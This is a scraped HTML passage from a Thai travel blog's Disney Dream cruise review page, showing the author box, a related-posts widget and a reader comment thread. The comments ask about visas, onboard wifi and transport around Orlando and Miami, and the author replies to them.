class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.thanop.com/author/thanopsmp/">Thanop Somprasong</a></span></div><div class="td-author-url"><a href="https://www.thanop.com/">https://www.thanop.com/</a></div><div class="td-author-description">Thanop.com Founder + Thaiware.com Co-Founder + Business Director, Cloud Business Co.,Ltd. + Committee Thai Webmaster Association</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thanop" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thanop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thanopdotcom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":953,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "3";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">บทความที่เกี่ยวข้อง</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/driving-in-usa/"  rel="bookmark" class="td-image-wrap " title="ขับรถในอเมริกา กับ 17 วิธีขับรถในอเมริกา USA ง่ายๆ ที่ใครๆ ก็มาขับได้" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_218x150.png"  width="" height="" /></a></div>                <a href="https://www.thanop.com/category/general-article/" class="td-post-category" >เรื่องทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/driving-in-usa/"  rel="bookmark" title="ขับรถในอเมริกา กับ 17 วิธีขับรถในอเมริกา USA ง่ายๆ ที่ใครๆ ก็มาขับได้">ขับรถในอเมริกา กับ 17 วิธีขับรถในอเมริกา USA ง่ายๆ ที่ใครๆ ก็มาขับได้</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/marriage-certificate-change-lastname-step/"  rel="bookmark" class="td-image-wrap " title="จดทะเบียนสมรส เปลี่ยนนามสกุล หลังแต่งงาน ต้องทำอะไรบ้าง ?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_218x150.png"  width="" height="" /></a></div>                <a href="https://www.thanop.com/category/general-article/" class="td-post-category" >เรื่องทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/marriage-certificate-change-lastname-step/"  rel="bookmark" title="จดทะเบียนสมรส เปลี่ยนนามสกุล หลังแต่งงาน ต้องทำอะไรบ้าง ?">จดทะเบียนสมรส เปลี่ยนนามสกุล หลังแต่งงาน ต้องทำอะไรบ้าง ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/rent-a-car-in-usa/"  rel="bookmark" class="td-image-wrap " title="เช่ารถในอเมริกา วิธีเช่ารถขับเที่ยวสหรัฐอเมริกา ด้วยตัวเอง" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_218x150.png"  width="" height="" /></a></div>                <a href="https://www.thanop.com/category/general-article/" class="td-post-category" >เรื่องทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/rent-a-car-in-usa/"  rel="bookmark" title="เช่ารถในอเมริกา วิธีเช่ารถขับเที่ยวสหรัฐอเมริกา ด้วยตัวเอง">เช่ารถในอเมริกา วิธีเช่ารถขับเที่ยวสหรัฐอเมริกา ด้วยตัวเอง</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>21 ความคิดเห็น</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-777">
                                <article>
                                    <footer>
							            <img alt='Wat' src='https://secure.gravatar.com/avatar/b7876fe4f4a22bb9fb6e4d83f27363d3d4f095d748e47b378f70e821a6e48b09?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7876fe4f4a22bb9fb6e4d83f27363d3d4f095d748e47b378f70e821a6e48b09?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite>Wat</cite>

                                        <a class="comment-link" href="#comment-777">
                                            <time pubdate="1519667229">
									            February 27, 2018									            At									            12:47 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>ขอบคุณสำหรับข้อมูลที่เป็นประโยชน์มากๆเลยค่ะ ได้จองไปเรียบร้อยแล้ว<br />
คราวนี้พยายามหาในเอกสารของดีสนีย์ว่าหากไปทางครูสจะ “ไม่ต้องใช้วีซ่าบาฮามาส” จะสามารถดูได้จากตรงไหนไหมคะ พอดีกลัวจะมีปัญหาตอน check-in</p>
                                    </div>

                                    <div class="comment-meta" id="comment-777">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/disney-cruise-dream-review/?replytocom=777#respond" data-commentid="777" data-postid="953" data-belowelement="comment-777" data-respondelement="respond" data-replyto="Reply to Wat" aria-label="Reply to Wat">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-23431">
                                <article>
                                    <footer>
							            <img alt='ไก่' src='https://secure.gravatar.com/avatar/683d7236425feef54d58ce1c5394ab3ee7c9e94eea840e04c85c875cb7b12e8d?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/683d7236425feef54d58ce1c5394ab3ee7c9e94eea840e04c85c875cb7b12e8d?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>ไก่</cite>

                                        <a class="comment-link" href="#comment-23431">
                                            <time pubdate="1480898109">
									            December 5, 2016									            At									            7:35 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>สวัสดีครับคุณThanop ผม ไก่ครับ ถามหน่อยครับว่าเรือ Disney dream มีบริการฟรี wifi ม้ัยครับ หรือ ถ้าเราต้องการ wifi สามารถ ซื้อในเรือได้มั้ยครับ ราคาเท่าไหร่ มีแพคเก็จwifi มั้ยครับ ขอบคุณครับ</p>
                                    </div>

                                    <div class="comment-meta" id="comment-23431">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/disney-cruise-dream-review/?replytocom=23431#respond" data-commentid="23431" data-postid="953" data-belowelement="comment-23431" data-respondelement="respond" data-replyto="Reply to ไก่" aria-label="Reply to ไก่">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-23432">
                                <article>
                                    <footer>
							            <img alt='Thanop Somprasong' src='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="https://www.thanop.com/" class="url" rel="ugc">Thanop Somprasong</a></cite>

                                        <a class="comment-link" href="#comment-23432">
                                            <time pubdate="1480909806">
									            December 5, 2016									            At									            10:50 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>มีครับผม ตอนผมไปเรตราคา ตามปริมาณ Bandwidth หรือ ข้อมูลที่รับส่งครับ ตอนของผมไป ไม่มีราคาโปรโมชั่น (Promotional Price) นะครับ มีแต่ ราคาปกติ (Regular Price) ครับ ราคาค่อนข้างแพงมาก ห้ามเปิดคลิปเลยทีเดียว เพิ่งรู้สึกว่า การใช้อินเทอร์เน็ตมีค่า ก็ตอนนี้แหละครับ ส่วนราคาเรต ก็ตามลิงค์ด้านล่างนี้เลยนะครับ</p>
<p><a href="http://disneycruiselineblog.com/wp-content/uploads/2014/01/DCL-Connect-at-Sea-Data-Plans-Magic-Feb-2014-Introductory-Pricing.jpg" rel="nofollow ugc">http://disneycruiselineblog.com/wp-content/uploads/2014/01/DCL-Connect-at-Sea-Data-Plans-Magic-Feb-2014-Introductory-Pricing.jpg</a></p>
                                    </div>

                                    <div class="comment-meta" id="comment-23432">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/disney-cruise-dream-review/?replytocom=23432#respond" data-commentid="23432" data-postid="953" data-belowelement="comment-23432" data-respondelement="respond" data-replyto="Reply to Thanop Somprasong" aria-label="Reply to Thanop Somprasong">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-22941">
                                <article>
                                    <footer>
							            <img alt='Lookmoo175' src='https://secure.gravatar.com/avatar/4c7716e816ff54c34d34174f4270c6c725c2b158869c43adf0aa9cd88f588d8d?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c7716e816ff54c34d34174f4270c6c725c2b158869c43adf0aa9cd88f588d8d?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Lookmoo175</cite>

                                        <a class="comment-link" href="#comment-22941">
                                            <time pubdate="1468847669">
									            July 18, 2016									            At									            8:14 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>ขอบคุณที่มารีวิวค่ะ มีแพลนจะไปเที่ยวทางแถบนั้นช่วงปลายปี เดินทางจากซิดนีย์ มีเวลา 7 อาทิตย์  เริ่มต้นทริปจากแคนาดาเที่ยวโตรอนโต้ ออตตาวา มอนทรีออล แล้วสกีอีก 1 อาทิตย์  จากนั้นมาบอสตัน นิวยอร์ค เช่ารถจากนิวยอร์ค แล้วขับลงใต้มาเรื่อย ๆ จนถึงไมอามี่ ปิดทริปที่ Bahamas  พออ่านเจอรีวิวของคุณเลยคิดจะขับมาแค่ออแลนโด้ซะแล้ว 555  มีแนวโน้มจะไป Disney cruise 80% แล้วค่ะ จากตอนแรกว่าจะจัดทริปไป scuba dive ที่ Bahamas แต่คิดไม่ตกเพราะต้องนั่งเครื่องกลับมาซิดนีย์อีก ขอบคุณมากที่มารีวิว ได้ข้อมูลมากมายแถมเขียนได้ดีจนเทใจไปกะ Disney cruise แล้วค่ะ</p>
                                    </div>

                                    <div class="comment-meta" id="comment-22941">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/disney-cruise-dream-review/?replytocom=22941#respond" data-commentid="22941" data-postid="953" data-belowelement="comment-22941" data-respondelement="respond" data-replyto="Reply to Lookmoo175" aria-label="Reply to Lookmoo175">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-22942">
                                <article>
                                    <footer>
							            <img alt='Thanop Somprasong' src='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="https://www.thanop.com/" class="url" rel="ugc">Thanop Somprasong</a></cite>

                                        <a class="comment-link" href="#comment-22942">
                                            <time pubdate="1468851543">
									            July 18, 2016									            At									            9:19 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>โหดมากครับ ได้เที่ยวตั้ง 7 สัปดาห์ ส่วนเรื่องเรื่องดิสนีย์ นั้น ขอบอกว่าน่าไปเที่ยวมากๆ ครับ นี่ผมเองก็เพิ่งกลับมาจาก เรื่อง Disney ครับ (พอดีไปมาอีกรอบ) คราวนี้ไปมา 8 วัน 7 คืน เลย ชอบมากๆ (นี่ขนาดไปมาครั้งที่ 2 แล้วนะ) ยังไงต้องไปอีกครับ</p>
                                    </div>

                                    <div class="comment-meta" id="comment-22942">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/disney-cruise-dream-review/?replytocom=22942#respond" data-commentid="22942" data-postid="953" data-belowelement="comment-22942" data-respondelement="respond" data-replyto="Reply to Thanop Somprasong" aria-label="Reply to Thanop Somprasong">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-22419">
                                <article>
                                    <footer>
							            <img alt='Kanokwan' src='https://secure.gravatar.com/avatar/32cedb79ba7ce28277b5a86655f661c4c5891675cc897a1f183b57cb1aa02732?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/32cedb79ba7ce28277b5a86655f661c4c5891675cc897a1f183b57cb1aa02732?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Kanokwan</cite>

                                        <a class="comment-link" href="#comment-22419">
                                            <time pubdate="1465189198">
									            June 6, 2016									            At									            11:59 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>ขอบคุณมากๆเลยค่ะ  สำหรับริวิว เขียนและอธิบายให้เข้าใจตั้งแต่เริ่มต้นจนจบ ได้สาระและความรู้มากเลยค่ะ!<br />
กำลังจะไปเที่ยว Eastern Carribean เดือนกุมภาพันธ์ 2017 แต่ไปของ Royal Carribean .<br />
ได้อ่านจากประสบการณ์ของคุณธนพแล้ว เหมือนเรียนรู้ทางลัดเลยค่ะ เขียนได้ละเอียดมากจริงๆเลย สุดยอดค่ะ!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-22419">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/disney-cruise-dream-review/?replytocom=22419#respond" data-commentid="22419" data-postid="953" data-belowelement="comment-22419" data-respondelement="respond" data-replyto="Reply to Kanokwan" aria-label="Reply to Kanokwan">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-22425">
                                <article>
                                    <footer>
							            <img alt='Thanop Somprasong' src='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="https://www.thanop.com/" class="url" rel="ugc">Thanop Somprasong</a></cite>

                                        <a class="comment-link" href="#comment-22425">
                                            <time pubdate="1465234144">
									            June 7, 2016									            At									            12:29 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>ด้วยความยินดีนะครับผม คุณกนกวรรณ 🙂</p>
                                    </div>

                                    <div class="comment-meta" id="comment-22425">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/disney-cruise-dream-review/?replytocom=22425#respond" data-commentid="22425" data-postid="953" data-belowelement="comment-22425" data-respondelement="respond" data-replyto="Reply to Thanop Somprasong" aria-label="Reply to Thanop Somprasong">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-21472">
                                <article>
                                    <footer>
							            <img alt='dew' src='https://secure.gravatar.com/avatar/e9281a67f2376b007834531c8c685b576c49b230f7d177bdae2d09a6b986df6a?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9281a67f2376b007834531c8c685b576c49b230f7d177bdae2d09a6b986df6a?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>dew</cite>

                                        <a class="comment-link" href="#comment-21472">
                                            <time pubdate="1447587857">
									            November 15, 2015									            At									            6:44 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>รีวิวละเอียดยิบมากเลย ชอบมากค่ะ มีประโยชน์สำหรับคนที่กำลังแพลนจะไปอย่างมาก มีภาพประกอบตลอดๆด้วย อ่านไม่เบื่อเลยค่ะ ถึงจะยาว 6พันคำ ก็อ่านทีละบรรทัดรวดเดียวจบนะคะ 55 ขอบคุณนะคะสำหรับรีวิวดีๆ</p>
<p>อยากทราบข้อมูลเพิ่มเติมค่ะ กำลังจะไป Florida กุมภานี้ค่ะ ขอเล่าเรื่องแพลนของเราคร่าวๆก่อนนะคะ<br />
เราวางไว้หมดแล้วว่าวันไหนไปไหนทำอะไร แต่การเดินทางเป็นอะไรที่ยากและคิดไม่ตกจริงจังค่ะ เลยอยากได้คำแนะนำค่ะ ไปทั้งหมด 17 วัน 15 คืนค่ะ (รวมเดินทาง)<br />
วันแรก เดินทางไปถึง Miami ประมาณ 5 โมงเย็นค่ะ แล้วจะดิ่งไปนอนที่ Disney World เลย เพราะ 3วันต่อมาจะลุยอยู่ในนี้ค่ะ จากนั้นก็ไป Universal 2 วัน ตามด้วย Disney Cruise 8 วัน แล้ววันที่กลับเข้าฝั่งก็ฟรี 1 วัน แล้วถึงจะเดินทางกลับกรุงเทพตอนเย็นวันต่อมาค่ะ</p>
<p>ประเด็นที่หนึ่งคือ บินไปลง Miami ถ้าจะบินต่อไป Orlando ก็แค่ชั่วโมงเดียว แต่ไหนจะรอเอากระเป๋า ตรวจคนเข้าเมือง เช็คอินอีกรอบ รอเครื่อง แล้วที่สำคัญ ถ้า Flight ที่จะถึง Miami ดีเลย์ นี่ยุ่งเลย แล้วบินภายในประเทศก็แพง จำกัดน้ำหนักกระเป๋าอีก แค่เริ่มต้นก็มึนแล้วค่ะ<br />
แต่ถ้าเช่ารถไป ก็ขับไป 3 ชั่วโมง สะดวกดี แต่เราจะอยู่ในสวนสนุกอย่างเดียวจริงๆ รถเหมือนจะเช่ามาเพื่อมาจอด คุณธรรณพว่าเราควรไปยังไงดีคะ</p>
<p>ปัญหาการเดินทางอย่างที่สองคือ จาก Disney World ไป Universal คงต้อง Taxi ใช่มั้ยคะ แต่ราคาจะสูงมั้ยคะ หรือมีช่องทางอื่นแนะนำมั้ยคะ อันนี้คือเราย้ายไปนอนที่ Universal ด้วยนะคะ</p>
<p>ต่อมาจาก Universal ไป Port Canaveral เท่าที่เช็คมาคือ Universal มีรถไปส่งที่สนามบิน Orlando แล้ว Disney Cruise ก็มีรถมารับที่นี่ แต่ถ้าอย่างนี้คือต้องเสียค่ารถคนละ USD55 เราไป 3คน ทั้งหมดก็ USD165 อย่างนี้นั่ง Taxi ตรงไปเลยจะคุ้มกว่ามั้ยคะ หรือจะแพงกว่าคะ</p>
<p>ปัญหาการเดินทางสุดท้ายคือ จาก Port Canaveral จะกลับไปสนามบิน Miami เนื่องจากเราจะฟรีวันที่กลับเข้าฝั่ง แล้วก็ครึ่งวันเช้าของวันที่เราต้องบินกลับกรุงเทพ เราก็อยากไปซื้อของฝาก ช้อปปิ้ง แล้วไหนจะกระเป๋าเดินทางอีก เลยอยากเช่ารถ ก็เลยกะว่า คงต้องยอมเช่า One-Way แล้วขับจากท่าเรือ แล้วเที่ยวเลาะๆไป แล้วไปนอนแถวๆสนามบิน หรือควรบินกลับจาก Orlando ไป Miami ดีคะ แล้วค่อยไปเช่ารถจากที่นั่น</p>
<p>รบกวนด้วยนะค้า</p>
                                    </div>

                                    <div class="comment-meta" id="comment-21472">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/disney-cruise-dream-review/?replytocom=21472#respond" data-commentid="21472" data-postid="953" data-belowelement="comment-21472" data-respondelement="respond" data-replyto="Reply to dew" aria-label="Reply to dew">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-21473">
                                <article>
                                    <footer>
							            <img alt='Thanop Somprasong' src='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="https://www.thanop.com/" class="url" rel="ugc">Thanop Somprasong</a></cite>

                                        <a class="comment-link" href="#comment-21473">
                                            <time pubdate="1447596781">
									            November 15, 2015									            At									            9:13 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>สวัสดีครับคุณ Dew</p>
<p>ผมขอตอบเป็นประเด็นๆ ตามที่คุณ Dew ถามมาดังต่อไปนี้นะครับ</p>
<p>ประเด็นแรก : </p>
<p>เรื่องการต่อ Flight ไม่ต้องห่วงครับ ถ้าหากเป็นสายการบินเดียวกัน น่าจะพอครับ และส่วนมาก Flight ที่คุณบินมาถึง Miami นั้นน่าจะเป็น Flight บินไกลแน่ๆ ซึ่งแน่นอน Flight บินไกลๆ ส่วนมากแล้วจะบินมาถึงก่อนเวลานะครับ ไม่ค่อยจะดีเลย์เท่าไหร่ ส่วนเรื่องการเช่ารถแล้วขับขึ้นไป Orlando เพื่อไปเล่นสวนสนุกอย่างเดียวนี่บอกตรงๆ ว่าไม่คุ้มอย่างแรงเลยครับ เพราะไหนจะค่าเช่ารถ ไหนจะค่าจอดรถภายในสวนสนุก Disney World อีก ไม่คุ้มมากๆ เลยครับ </p>
<p>ประเด็นที่สอง :</p>
<p>เรื่องการนั่งแท็กซี่จาก Disney World ไป Universal นั้น ค่าแท็กซี่ขาเดียว เที่ยวละ ประมาณ $30.00 (ไปกลับก็ประมาณ $60.00) ตอนนั้นผมพักที่ Holiday Inn Orlando SW &#8211; Celebration Area (ลอง Search ดูใน Google ได้) มันจะอยู่ปากประตู Disney World นะครับ การเดินทางช่องทางอื่นคือ พอดีที่โรงแรมผมจะมีรถ Shuttle Bus วิ่งไปที่ Universal เหมือนกัน แต่ข้อจำกัดคือ ต้องไปตามเวลา กลับตามเวลาเขา (ขออภัยผมจำเวลาไม่ได้) ส่วนราคาผมก็จำไม่ได้อีก 555 แต่ถูกกว่านั่งแท็กซี่มากๆ แน่นอนครับ ลองถามที่ล็อบบี้ของโรงแรมดูนะครับ</p>
<p>ประเด็นที่สาม :</p>
<p>การนั่งรถไป Port Canaveral ตามที่คุณ Dew บอกครับ ถ้าไปกันเยอะ 3 คน นั่ง Taxi ตรงไปลงที่ Port Canaveral เลยจะดีกว่าครับ เพราะไม่อย่างนั้นต้องนั่งแท็กซี่ไปลงสนามบิน และจากสนามบินต้องเสียค่ารถบัส ให้ Disney ไปเป็นรายหัวอีก ตรงไปเลยดีกว่าครับ</p>
<p>ประเด็นที่สี่ สุดท้าย :</p>
<p>ถ้าถามผม เช่ารถจาก Orlando ไปดรอปลง Miami ก็ได้ครับ จะได้เที่ยวลัดเลาะ และ ดูวิวข้างทาง ไปด้วย แต่เช่ารถไปดรอปคนละที่กันแพงกว่าพอสมควรนะ แต่ผมคิดว่าคงถูกกว่า ค่าเครื่องบิน Flight จาก Orlando -> Miami ของทั้ง 3 คนรวมกันนะครับ</p>
<p>มีอะไรสอบถามผมเพิ่มเติมได้เลยนะครับ ขอให้สนุกกับการเดินทางนะครับ 🙂</p>
<p>ประเด็น</p>
                                    </div>

                                    <div class="comment-meta" id="comment-21473">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/disney-cruise-dream-review/?replytocom=21473#respond" data-commentid="21473" data-postid="953" data-belowelement="comment-21473" data-respondelement="respond" data-replyto="Reply to Thanop Somprasong" aria-label="Reply to Thanop Somprasong">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-21816">
                                <article>
                                    <footer>
							            <img alt='Dew' src='https://secure.gravatar.com/avatar/e9281a67f2376b007834531c8c685b576c49b230f7d177bdae2d09a6b986df6a?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9281a67f2376b007834531c8c685b576c49b230f7d177bdae2d09a6b986df6a?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Dew</cite>

                                        <a class="comment-link" href="#comment-21816">
                                            <time pubdate="1457082149">
									            March 4, 2016									            At									            4:02 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>ขอบคุณมากๆค่ะสำหรับคำแนะนำ พึ่งกลับมาสดๆร้อนๆเลยค่ะ เดินทางตามที่คุณธรรณพแนะนำ แต่ใช้บริการ Uber แล้วมี Promotion Code เลยยิ่งถูกไปอีก ต้องขอขบคุณอีกครั้งค่ะ</p>
                                    </div>

                                    <div class="comment-meta" id="comment-21816">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/disney-cruise-dream-review/?replytocom=21816#respond" data-commentid="21816" data-postid="953" data-belowelement="comment-21816" data-respondelement="respond" data-replyto="Reply to Dew" aria-label="Reply to Dew">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-20945">
                                <article>
                                    <footer>
							            <img alt='Nattaphon Phoksombat' src='https://secure.gravatar.com/avatar/eac42a697d147de9986a51730f31c9946daecd72b296a21b33180c0e863939cf?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/eac42a697d147de9986a51730f31c9946daecd72b296a21b33180c0e863939cf?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Nattaphon Phoksombat</cite>

                                        <a class="comment-link" href="#comment-20945">
                                            <time pubdate="1435031102">
									            June 23, 2015									            At									            10:45 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>ราคา 60,000 กว่าอะครับ</p>
                                    </div>

                                    <div class="comment-meta" id="comment-20945">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/disney-cruise-dream-review/?replytocom=20945#respond" data-commentid="20945" data-postid="953" data-belowelement="comment-20945" data-respondelement="respond" data-replyto="Reply to Nattaphon Phoksombat" aria-label="Reply to Nattaphon Phoksombat">ตอบ</a>                                    </div>
                                </article>
